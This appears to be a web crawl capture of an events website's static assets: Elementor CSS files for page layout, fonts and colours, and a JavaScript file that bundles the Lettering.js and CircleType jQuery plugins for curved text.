.elementor-element.elementor-element-8993c30{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://hyacinthevents.in/wp-content/uploads/elementor/css/post-724.css?ver=1697798015
body_size: 798
content:
.elementor-724 .elementor-element.elementor-element-19e98f7 > .elementor-container{max-width:1200px;}.elementor-724 .elementor-element.elementor-element-19e98f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 105px 0px;}.elementor-724 .elementor-element.elementor-element-19e98f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-724 .elementor-element.elementor-element-8de2631 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-724 .elementor-element.elementor-element-8de2631 > .elementor-element-populated{margin:0px 40px 0px 40px;}.elementor-724 .elementor-element.elementor-element-18437bc .elementor-widget-container{text-align:center;}.elementor-724 .elementor-element.elementor-element-18437bc.elementor-widget-heading .elementor-heading-title{color:#777777;}.elementor-724 .elementor-element.elementor-element-18437bc .elementor-heading-title{font-family:"Muli", Sans-serif;font-size:11px;font-weight:400;text-transform:uppercase;font-style:normal;line-height:28px;letter-spacing:1.8px;}.elementor-724 .elementor-element.elementor-element-18437bc > .elementor-widget-container{margin:0px 0px 33px 0px;}.elementor-724 .elementor-element.elementor-element-ceaae7b .elementor-text-editor{text-align:center;}.elementor-724 .elementor-element.elementor-element-ceaae7b{color:#000000;font-family:"Cormorant Infant", Sans-serif;font-size:20px;font-weight:600;font-style:italic;line-height:28px;}.elementor-724 .elementor-element.elementor-element-ceaae7b > .elementor-widget-container{margin:0px 0px 28px 0px;}.elementor-724 .elementor-element.elementor-element-eae166d .elementor-text-editor{text-align:center;}.elementor-724 .elementor-element.elementor-element-eae166d{color:#000000;font-family:"Cormorant Infant", Sans-serif;font-size:20px;font-weight:600;font-style:italic;line-height:28px;}.elementor-724 .elementor-element.elementor-element-f873f8c > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-724 .elementor-element.elementor-element-f873f8c > .elementor-element-populated{margin:0px 40px 0px 40px;}.elementor-724 .elementor-element.elementor-element-91cda06 .elementor-widget-container{text-align:center;}.elementor-724 .elementor-element.elementor-element-91cda06.elementor-widget-heading .elementor-heading-title{color:#777777;}.elementor-724 .elementor-element.elementor-element-91cda06 .elementor-heading-title{font-family:"Muli", Sans-serif;font-size:11px;font-weight:400;text-transform:uppercase;font-style:normal;line-height:28px;letter-spacing:1.8px;}.elementor-724 .elementor-element.elementor-element-91cda06 > .elementor-widget-container{margin:0px 0px 33px 0px;}.elementor-724 .elementor-element.elementor-element-13a44cf .elementor-text-editor{text-align:center;}.elementor-724 .elementor-element.elementor-element-13a44cf{color:#000000;font-family:"Cormorant Infant", Sans-serif;font-size:20px;font-weight:600;font-style:italic;line-height:28px;}.elementor-724 .elementor-element.elementor-element-d61c9a5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-724 .elementor-element.elementor-element-d61c9a5 > .elementor-element-populated{margin:0px 40px 0px 40px;}.elementor-724 .elementor-element.elementor-element-44e9bcd .elementor-widget-container{text-align:center;}.elementor-724 .elementor-element.elementor-element-44e9bcd.elementor-widget-heading .elementor-heading-title{color:#777777;}.elementor-724 .elementor-element.elementor-element-44e9bcd .elementor-heading-title{font-family:"Muli", Sans-serif;font-size:11px;font-weight:400;text-transform:uppercase;font-style:normal;line-height:28px;letter-spacing:1.8px;}.elementor-724 .elementor-element.elementor-element-44e9bcd > .elementor-widget-container{margin:0px 0px 33px 0px;}.elementor-724 .elementor-element.elementor-element-f5c162c .elementor-text-editor{text-align:center;}.elementor-724 .elementor-element.elementor-element-f5c162c{color:#000000;font-family:"Cormorant Infant", Sans-serif;font-size:20px;font-weight:600;font-style:italic;line-height:28px;}.elementor-724 .elementor-element.elementor-element-f5c162c > .elementor-widget-container{margin:0px 0px 28px 0px;}.elementor-724 .elementor-element.elementor-element-c65e3ee .elementor-text-editor{text-align:center;}.elementor-724 .elementor-element.elementor-element-c65e3ee{color:#000000;font-family:"Cormorant Infant", Sans-serif;font-size:20px;font-weight:600;font-style:italic;line-height:28px;}.elementor-724 .elementor-element.elementor-element-11f0acd:not(.elementor-motion-effects-element-type-background), .elementor-724 .elementor-element.elementor-element-11f0acd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#86668F;}.elementor-724 .elementor-element.elementor-element-11f0acd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:75px 0px 90px 0px;}.elementor-724 .elementor-element.elementor-element-11f0acd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-724 .elementor-element.elementor-element-e32644b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-724 .elementor-element.elementor-element-0e7055f{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-724 .elementor-element.elementor-element-0e7055f .elementor-widget-container{text-align:center;}.elementor-724 .elementor-element.elementor-element-0e7055f .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0.7em;}.elementor-724 .elementor-element.elementor-element-0e7055f .elementor-social-icon i{color:#cccccc;}.elementor-724 .elementor-element.elementor-element-0e7055f .elementor-social-icon svg{fill:#cccccc;}.elementor-724 .elementor-element.elementor-element-0e7055f .elementor-social-icon:hover{background-color:rgba(0,0,0,0.1);}.elementor-724 .elementor-element.elementor-element-0e7055f .elementor-social-icon:hover i{color:#ffffff;}.elementor-724 .elementor-element.elementor-element-0e7055f .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-724 .elementor-element.elementor-element-0e7055f > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-724 .elementor-element.elementor-element-8552f49 .elementor-icon-list-item{padding:5px 0px 5px 0px;margin:0px 7px 0px 7px;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.elementor-724 .elementor-element.elementor-element-8552f49 .elementor-icon-list-icon i{font-size:2px;color:#cccccc;}.elementor-724 .elementor-element.elementor-element-8552f49 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#cccccc !important;}.elementor-724 .elementor-element.elementor-element-8552f49 .elementor-icon-list-text{padding-left:8px;color:#cccccc;}.elementor-724 .elementor-element.elementor-element-8552f49 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff !important;}.elementor-724 .elementor-element.elementor-element-8552f49 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-724 .elementor-element.elementor-element-1faa62d .elementor-text-editor{text-align:center;}.elementor-724 .elementor-element.elementor-element-1faa62d{color:#cccccc;font-family:"Cormorant Infant", Sans-serif;font-size:18px;font-style:italic;}@media(max-width:1024px){.elementor-724 .elementor-element.elementor-element-19e98f7{padding:60px 0px 60px 0px;}.elementor-724 .elementor-element.elementor-element-8de2631 > .elementor-element-populated{margin:0px 15px 0px 15px;}.elementor-724 .elementor-element.elementor-element-f873f8c > .elementor-element-populated{margin:0px 15px 0px 15px;}.elementor-724 .elementor-element.elementor-element-d61c9a5 > .elementor-element-populated{margin:0px 15px 0px 15px;}.elementor-724 .elementor-element.elementor-element-11f0acd{padding:60px 15px 60px 15px;}}@media(max-width:767px){.elementor-724 .elementor-element.elementor-element-8de2631 > .elementor-element-populated{margin:0px 15px 50px 15px;}.elementor-724 .elementor-element.elementor-element-18437bc > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-724 .elementor-element.elementor-element-ceaae7b > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-724 .elementor-element.elementor-element-f873f8c > .elementor-element-populated{margin:0px 15px 50px 15px;}.elementor-724 .elementor-element.elementor-element-91cda06 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-724 .elementor-element.elementor-element-d61c9a5 > .elementor-element-populated{margin:0px 15px 0px 15px;}.elementor-724 .elementor-element.elementor-element-44e9bcd > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-724 .elementor-element.elementor-element-f5c162c > .elementor-widget-container{margin:0px 0px 15px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://hyacinthevents.in/wp-content/uploads/elementor/css/post-3629.css?ver=1634735626
body_size: 159
content:
.elementor-kit-3629{--e-global-color-primary:#E8B275;--e-global-color-secondary:#666B7E;--e-global-color-text:#777777;--e-global-color-accent:#777777;--e-global-color-2468a254:#6EC1E4;--e-global-color-6038aabe:#222222;--e-global-color-4216f8eb:#4054B2;--e-global-color-3539b139:#000000;--e-global-color-762c9f81:#FFF;--e-global-color-2bd42b58:#4C1B1B;--e-global-typography-primary-font-family:"Cormorant Infant";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Muli";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Muli";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Muli";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://hyacinthevents.in/wp-content/plugins/dreama-core/assets/js/main.js?ver=3.0.0
body_size: 1368
content:
(function($){function injector(t,splitter,klass,after){var a=t.text().split(splitter),inject='';if(a.length){$(a).each(function(i,item){inject+='<span class="'+klass+(i+1)+'">'+item+'</span>'+after});t.empty().append(inject)}}var methods={init:function(){return this.each(function(){injector($(this),'','char','')})},words:function(){return this.each(function(){injector($(this),' ','word',' ')})},lines:function(){return this.each(function(){var r="eefec303079ad17405c889e092e105b0";injector($(this).children("br").replaceWith(r).end(),r,'line','')})}};$.fn.lettering=function(method){if(method&&methods[method]){return methods[method].apply(this,[].slice.call(arguments,1))}else if(method==='letters'||!method){return methods.init.apply(this,[].slice.call(arguments,0))}$.error('Method '+method+' does not exist on jQuery.lettering');return this}})(jQuery);

(function ( $ ) {
    $.fn.circleType = function(options) {

        var settings = {
            dir: 1,
            position: 'relative'
        };
        if (typeof($.fn.lettering) !== 'function') {
            console.log('Lettering.js is required');
            return;
        }
        return this.each(function () {

            if (options) {
                $.extend(settings, options);
            }
            var elem = this,
                delta = (180 / Math.PI),
                ch = parseInt($(elem).css('line-height'), 10),
                fs = parseInt($(elem).css('font-size'), 10),
                txt = elem.innerHTML.replace(/^\s+|\s+$/g, '').replace(/\s/g, ' '),
                letters,
                center;

            elem.innerHTML = txt
            $(elem).lettering();

            elem.style.position =  settings.position;

            letters = elem.getElementsByTagName('span');
            center = Math.floor(letters.length / 2)

            var layout = function () {
                var tw = 0,
                    i,
                    offset = 0,
                    minRadius,
                    origin,
                    innerRadius,
                    l, style, r, transform;

                for (i = 0; i < letters.length; i++) {
                    tw += letters[i].offsetWidth;
                }
                minRadius = (tw / Math.PI) / 2 + ch;

                if (settings.fluid && !settings.fitText) {
                    settings.radius = Math.max(elem.offsetWidth / 2, minRadius);
                }
                else if (!settings.radius) {
                    settings.radius = minRadius;
                }

                if (settings.dir === -1) {
                    origin = 'center ' + (-settings.radius + ch) / fs + 'em';
                } else {
                    origin = 'center ' + settings.radius / fs + 'em';
                }

                innerRadius = settings.radius - ch;

                for (i = 0; i < letters.length; i++) {
                    l = letters[i];
                    offset += l.offsetWidth / 2 / innerRadius * delta;
                    l.rot = offset;
                    offset += l.offsetWidth / 2 / innerRadius * delta;
                }
                for (i = 0; i < letters.length; i++) {
                    l = letters[i]
                    style = l.style
                    r = (-offset * settings.dir / 2) + l.rot * settings.dir
                    transform = 'rotate(' + r + 'deg)';

                    style.position = 'absolute';
                    style.left = '50%';
                    style.marginLeft = -(l.offsetWidth / 2) / fs + 'em';

                    style.webkitTransform = transform;
                    style.MozTransform = transform;
                    style.OTransform = transform;
                    style.msTransform = transform;
                    style.transform = transform;

                    style.webkitTransformOrigin = origin;
                    style.MozTransformOrigin = origin;
                    style.OTransformOrigin = origin;
                    style.msTransformOrigin = origin;
                    style.transformOrigin = origin;
                    if(settings.dir === -1) {
                        style.bottom = 0;
                    }
                }

                if (settings.fitText) {
                    if (typeof($.fn.fitText) !== 'function') {
                        console.log('FitText.js is required when using the fitText option');
                    } else {
                        $(elem).fitText();
                        $(window).resize(function () {
                            updateHeight();
                        });
                    }
                }
                updateHeight();
            };

            var getBounds = function (elem) {
                var docElem = document.documentElement,
                    box = elem.getBoundingClientRect();
                return {
                    top: box.top + window.pageYOffset - docElem.clientTop,
                    left: box.left + window.pageXOffset - docElem.clientLeft,
                    height: box.height
                };
            };

            var updateHeight = function () {
                var mid = getBounds(letters[center]),
                    first = getBounds(letters[0]),
                    h;
                if (mid.top < first.top) {
                    h = first.top - mid.top + first.height;
                } else {
                    h = mid.top - first.top + first.height;
                }
                elem.style.height = h + 'px';
            }

            if (settings.fluid && !settings.fitText) {
                $(window).resize(function () {
                    layout();
                });
            }

            if (document.readyState !== "complete") {
                elem.style.visibility = 'hidden';
                $(window).load(function () {
                    elem.style.visibility = 'visible';
                    layout();
                });
            } else {
                layout();
            }
        });
    };
}( jQuery ));
jQuery(function ($) {
    $(document).ready(function () {
        $('.opal-curved2').circleType({position: 'absolute', dir: 1, radius: 200});
    });
});